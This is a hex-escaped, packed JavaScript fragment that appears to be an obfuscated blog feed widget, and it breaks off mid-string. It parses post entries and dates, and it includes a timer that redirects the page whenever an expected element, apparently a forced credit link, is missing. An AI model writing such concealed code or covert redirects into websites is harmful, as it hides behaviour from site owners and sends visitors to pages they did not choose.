\x28\x75\x3d\x3d\x31\x29\x7b\x50\x2b\x3d\x61\x5b\x33\x47\x5d\x2b\x55\x2b\x61\x5b\x32\x63\x5d\x2b\x55\x2b\x61\x5b\x32\x6e\x5d\x2b\x4e\x2b\x61\x5b\x31\x75\x5d\x2b\x4c\x2b\x61\x5b\x32\x6f\x5d\x2b\x4e\x2b\x61\x5b\x31\x68\x5d\x2b\x31\x64\x2b\x61\x5b\x32\x6b\x5d\x2b\x31\x65\x2b\x61\x5b\x33\x45\x5d\x7d\x58\x7b\x4b\x28\x75\x3d\x3d\x32\x29\x7b\x50\x2b\x3d\x61\x5b\x33\x46\x5d\x2b\x55\x2b\x61\x5b\x32\x63\x5d\x2b\x55\x2b\x61\x5b\x32\x6e\x5d\x2b\x4e\x2b\x61\x5b\x31\x75\x5d\x2b\x4c\x2b\x61\x5b\x32\x6f\x5d\x2b\x4e\x2b\x61\x5b\x31\x68\x5d\x2b\x31\x64\x2b\x61\x5b\x32\x6b\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x48\x5d\x7d\x7d\x7d\x7d\x3b\x50\x2b\x3d\x61\x5b\x33\x79\x5d\x3b\x24\x28\x61\x5b\x33\x65\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x48\x28\x29\x7b\x4b\x28\x24\x28\x4a\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x5b\x61\x5b\x31\x41\x5d\x5d\x28\x61\x5b\x34\x6d\x5d\x29\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x50\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x33\x73\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x48\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x48\x28\x75\x2c\x51\x29\x7b\x31\x6a\x20\x51\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x34\x5d\x2c\x61\x5b\x32\x52\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x48\x28\x75\x2c\x51\x29\x7b\x31\x6a\x20\x51\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x32\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x58\x7b\x4b\x28\x32\x74\x5b\x61\x5b\x31\x41\x5d\x5d\x28\x32\x59\x29\x29\x7b\x24\x5b\x61\x5b\x31\x44\x5d\x5d\x28\x7b\x31\x42\x3a\x61\x5b\x32\x54\x5d\x2b\x32\x4a\x2b\x61\x5b\x34\x53\x5d\x2c\x31\x45\x3a\x61\x5b\x31\x76\x5d\x2c\x31\x7a\x3a\x61\x5b\x31\x46\x5d\x2c\x31\x79\x3a\x48\x28\x78\x29\x7b\x70\x20\x4e\x3d\x61\x5b\x30\x5d\x3b\x70\x20\x50\x3d\x61\x5b\x33\x70\x5d\x3b\x31\x67\x28\x70\x20\x75\x3d\x30\x3b\x75\x3c\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x75\x2b\x2b\x29\x7b\x31\x67\x28\x70\x20\x4f\x3d\x30\x3b\x4f\x3c\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x4f\x2b\x2b\x29\x7b\x4b\x28\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x3d\x3d\x61\x5b\x31\x55\x5d\x29\x7b\x4e\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4e\x7d\x7d\x3b\x70\x20\x31\x64\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x54\x5d\x5d\x3b\x70\x20\x55\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x32\x66\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x3b\x70\x20\x32\x77\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x32\x45\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x5b\x61\x5b\x54\x5d\x5d\x3b\x70\x20\x52\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x32\x70\x5d\x5d\x5b\x61\x5b\x54\x5d\x5d\x2c\x31\x72\x3d\x52\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x6f\x3d\x52\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x71\x3d\x52\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x65\x3d\x32\x68\x5b\x32\x67\x28\x31\x6f\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6c\x5d\x2b\x31\x71\x2b\x61\x5b\x32\x6d\x5d\x2b\x31\x72\x3b\x70\x20\x4d\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x31\x4f\x5d\x5d\x5b\x61\x5b\x54\x5d\x5d\x3b\x70\x20\x31\x6e\x3d\x24\x28\x61\x5b\x31\x58\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x4d\x29\x3b\x4b\x28\x4d\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x63\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x31\x57\x5d\x5d\x5b\x61\x5b\x31\x59\x5d\x5d\x3b\x70\x20\x4c\x3d\x31\x63\x7d\x58\x7b\x4b\x28\x4d\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x64\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x70\x3d\x31\x6e\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x35\x39\x5d\x29\x3b\x70\x20\x4c\x3d\x31\x70\x7d\x58\x7b\x70\x20\x4c\x3d\x31\x52\x7d\x7d\x3b\x4b\x28\x75\x3d\x3d\x30\x29\x7b\x50\x2b\x3d\x61\x5b\x33\x44\x5d\x2b\x55\x2b\x61\x5b\x32\x63\x5d\x2b\x55\x2b\x61\x5b\x32\x6e\x5d\x2b\x4e\x2b\x61\x5b\x31\x75\x5d\x2b\x4c\x2b\x61\x5b\x32\x6f\x5d\x2b\x4e\x2b\x61\x5b\x31\x68\x5d\x2b\x31\x64\x2b\x61\x5b\x32\x6b\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x48\x5d\x7d\x58\x7b\x4b\x28\x75\x3d\x3d\x31\x29\x7b\x50\x2b\x3d\x61\x5b\x33\x47\x5d\x2b\x55\x2b\x61\x5b\x32\x63\x5d\x2b\x55\x2b\x61\x5b\x32\x6e\x5d\x2b\x4e\x2b\x61\x5b\x31\x75\x5d\x2b\x4c\x2b\x61\x5b\x32\x6f\x5d\x2b\x4e\x2b\x61\x5b\x31\x68\x5d\x2b\x31\x64\x2b\x61\x5b\x32\x6b\x5d\x2b\x31\x65\x2b\x61\x5b\x33\x45\x5d\x7d\x58\x7b\x4b\x28\x75\x3d\x3d\x32\x29\x7b\x50\x2b\x3d\x61\x5b\x33\x46\x5d\x2b\x55\x2b\x61\x5b\x32\x63\x5d\x2b\x55\x2b\x61\x5b\x32\x6e\x5d\x2b\x4e\x2b\x61\x5b\x31\x75\x5d\x2b\x4c\x2b\x61\x5b\x32\x6f\x5d\x2b\x4e\x2b\x61\x5b\x31\x68\x5d\x2b\x31\x64\x2b\x61\x5b\x32\x6b\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x48\x5d\x7d\x7d\x7d\x7d\x3b\x50\x2b\x3d\x61\x5b\x33\x79\x5d\x3b\x24\x28\x61\x5b\x33\x65\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x48\x28\x29\x7b\x4b\x28\x24\x28\x4a\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x5b\x61\x5b\x31\x41\x5d\x5d\x28\x61\x5b\x34\x6f\x5d\x29\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x50\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x33\x73\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x48\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x48\x28\x75\x2c\x51\x29\x7b\x31\x6a\x20\x51\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x34\x5d\x2c\x61\x5b\x32\x52\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x48\x28\x75\x2c\x51\x29\x7b\x31\x6a\x20\x51\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x32\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x32\x71\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x48\x28\x29\x7b\x34\x52\x28\x48\x28\x29\x7b\x4b\x28\x21\x24\x28\x61\x5b\x34\x4d\x5d\x29\x5b\x61\x5b\x36\x5d\x5d\x29\x7b\x33\x77\x5b\x61\x5b\x34\x4c\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x75\x5d\x7d\x7d\x2c\x35\x76\x29\x7d\x29\x3b\x33\x77\x5b\x61\x5b\x34\x47\x5d\x5d\x3d\x48\x28\x29\x7b\x70\x20\x78\x3d\x32\x71\x5b\x61\x5b\x34\x49\x5d\x5d\x28\x61\x5b\x34\x4a\x5d\x29\x3b\x78\x5b\x61\x5b\x32\x58\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x75\x5d\x29\x3b\x78\x5b\x61\x5b\x32\x58\x5d\x5d\x28\x61\x5b\x31\x50\x5d\x2c\x61\x5b\x34\x4b\x5d\x29\x3b\x78\x5b\x61\x5b\x32\x58\x5d\x5d\x28\x61\x5b\x31\x54\x5d\x2c\x61\x5b\x36\x69\x5d\x29\x3b\x78\x5b\x61\x5b\x32\x58\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x61\x5b\x36\x41\x5d\x29\x3b\x78\x5b\x61\x5b\x36\x68\x5d\x5d\x3d\x61\x5b\x35\x77\x5d\x7d\x5c\x27\x2c\x36\x32\x2c\x38\x51\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x49\x7c\x38\x52\x7c\x38\x54\x7c\x38\x55\x7c\x38\x56\x7c\x38\x57\x7c\x7c\x38\x58\x7c\x38\x59\x7c\x38\x5a\x7c\x39\x61\x7c\x38\x53\x7c\x38\x47\x7c\x38\x77\x7c\x38\x46\x7c\x38\x6f\x7c\x38\x70\x7c\x38\x71\x7c\x38\x72\x7c\x38\x73\x7c\x38\x74\x7c\x38\x75\x7c\x38\x6e\x7c\x38\x76\x7c\x38\x78\x7c\x38\x79\x7c\x38\x7a\x7c\x38\x41\x7c\x38\x42\x7c\x38\x43\x7c\x38\x44\x7c\x38\x45\x7c\x39\x62\x7c\x36\x43\x7c\x38\x48\x7c\x39\x63\x7c\x36\x46\x7c\x39\x79\x7c\x39\x41\x7c\x39\x42\x7c\x39\x43\x7c\x39\x44\x7c\x39\x45\x7c\x39\x46\x7c\x7c\x39\x47\x7c\x39\x48\x7c\x39\x7a\x7c\x39\x49\x7c\x39\x4b\x7c\x39\x4c\x7c\x39\x4d\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x4e\x7c\x39\x4f\x7c\x39\x50\x7c\x39\x51\x7c\x39\x52\x7c\x39\x4a\x7c\x39\x78\x7c\x39\x6e\x7c\x39\x77\x7c\x36\x44\x7c\x39\x66\x7c\x39\x67\x7c\x39\x68\x7c\x39\x69\x7c\x39\x6a\x7c\x39\x6b\x7c\x39\x6c\x7c\x39\x65\x7c\x39\x6d\x7c\x39\x6f\x7c\x39\x70\x7c\x39\x37\x7c\x39\x71\x7c\x39\x72\x7c\x39\x73\x7c\x39\x74\x7c\x39\x75\x7c\x38\x6c\x7c\x39\x64\x7c\x38\x6d\x7c\x37\x51\x7c\x38\x6b\x7c\x37\x62\x7c\x37\x63\x7c\x37\x64\x7c\x37\x65\x7c\x37\x66\x7c\x37\x67\x7c\x37\x68\x7c\x37\x61\x7c\x37\x69\x7c\x37\x6b\x7c\x37\x6c\x7c\x37\x6d\x7c\x37\x6e\x7c\x37\x6f\x7c\x37\x70\x7c\x37\x71\x7c\x37\x72\x7c\x37\x6a\x7c\x37\x73\x7c\x36\x5a\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x52\x7c\x36\x49\x7c\x36\x4a\x7c\x36\x4c\x7c\x36\x4d\x7c\x36\x4e\x7c\x36\x45\x7c\x36\x4f\x7c\x36\x51\x7c\x36\x58\x7c\x36\x53\x7c\x36\x54\x7c\x36\x55\x7c\x36\x56\x7c\x36\x57\x7c\x36\x50\x7c\x36\x47\x7c\x36\x48\x7c\x36\x4b\x7c\x37\x75\x7c\x37\x74\x7c\x37\x53\x7c\x37\x54\x7c\x37\x55\x7c\x37\x56\x7c\x37\x57\x7c\x37\x58\x7c\x37\x59\x7c\x37\x5a\x7c\x37\x52\x7c\x38\x61\x7c\x38\x63\x7c\x38\x64\x7c\x38\x65\x7c\x38\x66\x7c\x38\x67\x7c\x38\x68\x7c\x38\x69\x7c\x38\x6a\x7c\x38\x62\x7c\x37\x50\x7c\x37\x46\x7c\x37\x4f\x7c\x37\x77\x7c\x37\x78\x7c\x37\x79\x7c\x37\x7a\x7c\x37\x41\x7c\x37\x42\x7c\x37\x43\x7c\x37\x44\x7c\x37\x76\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x45\x7c\x37\x47\x7c\x37\x48\x7c\x37\x49\x7c\x37\x4a\x7c\x37\x4b\x7c\x37\x4c\x7c\x37\x4d\x7c\x37\x4e\x7c\x39\x53\x7c\x39\x76\x7c\x39\x55\x7c\x61\x4d\x7c\x62\x61\x7c\x63\x36\x7c\x62\x6c\x7c\x62\x6a\x7c\x62\x67\x7c\x62\x68\x7c\x62\x45\x7c\x62\x71\x7c\x63\x64\x7c\x62\x73\x7c\x62\x74\x7c\x62\x75\x7c\x62\x76\x7c\x62\x77\x7c\x62\x78\x7c\x62\x72\x7c\x62\x79\x7c\x62\x41\x7c\x62\x42\x7c\x62\x43\x7c\x39\x34\x7c\x39\x35\x7c\x62\x46\x7c\x39\x36\x7c\x62\x7a\x7c\x39\x33\x7c\x37\x30\x7c\x37\x38\x7c\x62\x62\x7c\x62\x63\x7c\x62\x64\x7c\x62\x65\x7c\x62\x66\x7c\x62\x39\x7c\x62\x69\x7c\x62\x6b\x7c\x62\x6d\x7c\x62\x6e\x7c\x62\x48\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x62\x49\x7c\x37\x32\x7c\x63\x32\x7c\x63\x34\x7c\x63\x35\x7c\x38\x36\x7c\x37\x34\x7c\x37\x33\x7c\x37\x39\x7c\x63\x37\x7c\x63\x38\x7c\x63\x39\x7c\x63\x61\x7c\x63\x62\x7c\x63\x63\x7c\x63\x33\x7c\x63\x31\x7c\x62\x53\x7c\x63\x30\x7c\x62\x4c\x7c\x62\x4d\x7c\x62\x4e\x7c\x62\x4f\x7c\x62\x50\x7c\x62\x51\x7c\x62\x4b\x7c\x62\x52\x7c\x62\x54\x7c\x62\x55\x7c\x62\x56\x7c\x62\x57\x7c\x62\x58\x7c\x62\x59\x7c\x62\x5a\x7c\x62\x47\x7c\x62\x38\x7c\x61\x77\x7c\x62\x36\x7c\x61\x66\x7c\x61\x67\x7c\x61\x68\x7c\x61\x69\x7c\x61\x6a\x7c\x61\x6b\x7c\x61\x65\x7c\x61\x6c\x7c\x61\x6e\x7c\x61\x6f\x7c\x61\x70\x7c\x61\x71\x7c\x61\x72\x7c\x61\x73\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x61\x74\x7c\x61\x6d\x7c\x61\x63\x7c\x61\x33\x7c\x62\x37\x7c\x61\x62\x7c\x39\x57\x7c\x39\x58\x7c\x39\x59\x7c\x39\x5a\x7c\x37\x31\x7c\x61\x30\x7c\x61\x31\x7c\x39\x56\x7c\x61\x32\x7c\x61\x34\x7c\x61\x35\x7c\x61\x36\x7c\x61\x37\x7c\x61\x38\x7c\x61\x39\x7c\x61\x61\x7c\x61\x75\x7c\x61\x64\x7c\x39\x32\x7c\x61\x76\x7c\x39\x39\x7c\x61\x50\x7c\x39\x38\x7c\x61\x52\x7c\x39\x31\x7c\x38\x38\x7c\x61\x53\x7c\x61\x54\x7c\x61\x55\x7c\x61\x56\x7c\x61\x57\x7c\x61\x51\x7c\x61\x58\x7c\x38\x37\x7c\x61\x5a\x7c\x62\x30\x7c\x62\x31\x7c\x62\x32\x7c\x62\x33\x7c\x62\x34\x7c\x62\x35\x7c\x61\x59\x7c\x61\x4f\x7c\x61\x46\x7c\x61\x4e\x7c\x61\x79\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x61\x7a\x7c\x61\x41\x7c\x61\x42\x7c\x61\x43\x7c\x61\x44\x7c\x61\x78\x7c\x61\x45\x7c\x61\x47\x7c\x61\x48\x7c\x38\x39\x7c\x38\x31\x7c\x61\x49\x7c\x61\x4a\x7c\x61\x4b\x7c\x37\x35\x7c\x61\x4c\x7c\x37\x37\x7c\x37\x36\x7c\x38\x35\x7c\x38\x32\x7c\x62\x4a\x7c\x38\x33\x7c\x62\x6f\x7c\x62\x70\x7c\x38\x30\x7c\x39\x30\x7c\x62\x44\x7c\x38\x34\x5c\x27\x2e\x36\x59\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x37\x35\x38\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x69\x66\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x31\x7c\x31\x34\x36\x7c\x32\x30\x34\x7c\x4d\x61\x74\x68\x7c\x31\x34\x35\x7c\x78\x33\x46\x7c\x31\x33\x37\x7c\x4d\x4f\x4e\x54\x48\x5f\x46\x4f\x52\x4d\x41\x54\x7c\x31\x33\x38\x7c\x31\x33\x36\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x37\x7c\x32\x30\x37\x7c\x31\x33\x39\x7c\x31\x34\x30\x7c\x32\x30\x35\x7c\x32\x30\x36\x7c\x31\x34\x32\x7c\x73\x70\x6c\x69\x74\x7c\x78\x33\x37\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x62\x72\x65\x61\x6b\x7c\x78\x33\x30\x7c\x78\x33\x42\x7c\x78\x33\x31\x7c\x78\x34\x39\x7c\x78\x35\x34\x7c\x78\x37\x41\x7c\x78\x35\x30\x7c\x31\x30\x38\x7c\x31\x34\x31\x7c\x31\x30\x36\x7c\x78\x33\x35\x7c\x4e\x4f\x5f\x49\x4d\x41\x47\x45\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x38\x7c\x31\x33\x35\x7c\x31\x30\x37\x7c\x78\x32\x36\x7c\x31\x34\x34\x7c\x31\x34\x33\x7c\x78\x33\x34\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x32\x61\x7c\x31\x32\x39\x7c\x31\x39\x30\x7c\x78\x35\x39\x7c\x31\x36\x34\x7c\x78\x35\x36\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x31\x39\x7c\x78\x32\x37\x7c\x32\x32\x33\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x32\x37\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x32\x36\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x32\x62\x7c\x78\x34\x35\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x32\x39\x7c\x31\x37\x38\x7c\x32\x31\x34\x7c\x78\x33\x36\x7c\x31\x33\x31\x7c\x6e\x61\x76\x7c\x69\x74\x65\x6d\x73\x7c\x31\x31\x33\x7c\x78\x34\x33\x7c\x74\x79\x70\x65\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x32\x34\x7c\x31\x35\x38\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x31\x38\x7c\x31\x36\x33\x7c\x31\x35\x30\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x35\x7c\x31\x36\x32\x7c\x78\x34\x44\x7c\x78\x32\x39\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x31\x34\x7c\x78\x34\x38\x7c\x78\x33\x32\x7c\x6c\x65\x76\x65\x6c\x7c\x32\x30\x38\x7c\x74\x72\x75\x65\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x32\x38\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x33\x7c\x78\x32\x31\x7c\x31\x33\x30\x7c\x31\x30\x31\x7c\x75\x72\x6c\x7c\x31\x32\x38\x7c\x78\x37\x35\x7c\x76\x61\x72\x7c\x78\x32\x46\x7c\x78\x36\x34\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x63\x7c\x78\x36\x44\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x31\x33\x7c\x78\x32\x32\x7c\x78\x33\x44\x7c\x78\x37\x30\x7c\x78\x36\x38\x7c\x78\x37\x36\x7c\x78\x32\x45\x7c\x31\x30\x34\x7c\x31\x30\x33\x7c\x78\x36\x37\x7c\x78\x32\x44\x7c\x78\x32\x30\x7c\x78\x36\x36\x7c\x5f\x30\x78\x61\x65\x36\x63\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x7c\x34\x31\x30\x7c\x78\x36\x35\x7c\x78\x36\x46\x7c\x78\x36\x31\x7c\x78\x37\x33\x7c\x78\x37\x34\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x37\x32\x7c\x78\x36\x33\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x36\x45\x7c\x78\x36\x32\x7c\x74\x68\x69\x73\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x62\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x31\x65\x7c\x78\x33\x41\x7c\x78\x32\x43\x7c\x78\x34\x43\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x32\x32\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x31\x66\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x32\x33\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x32\x30\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x61\x7c\x31\x32\x32\x7c\x78\x33\x33\x7c\x31\x34\x38\x7c\x78\x36\x41\x7c\x78\x32\x33\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x31\x31\x37\x7c\x31\x35\x31\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x31\x61\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x32\x7c\x78\x37\x37\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x39\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x31\x34\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x31\x36\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x31\x35\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x64\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x31\x64\x7c\x31\x30\x39\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x31\x63\x7c\x78\x37\x38\x7c\x78\x36\x42\x7c\x65\x6c\x73\x65\x7c\x31\x30\x35\x7c\x31\x31\x31\x7c\x78\x37\x39\x7c\x78\x34\x31\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x34\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x31\x62\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x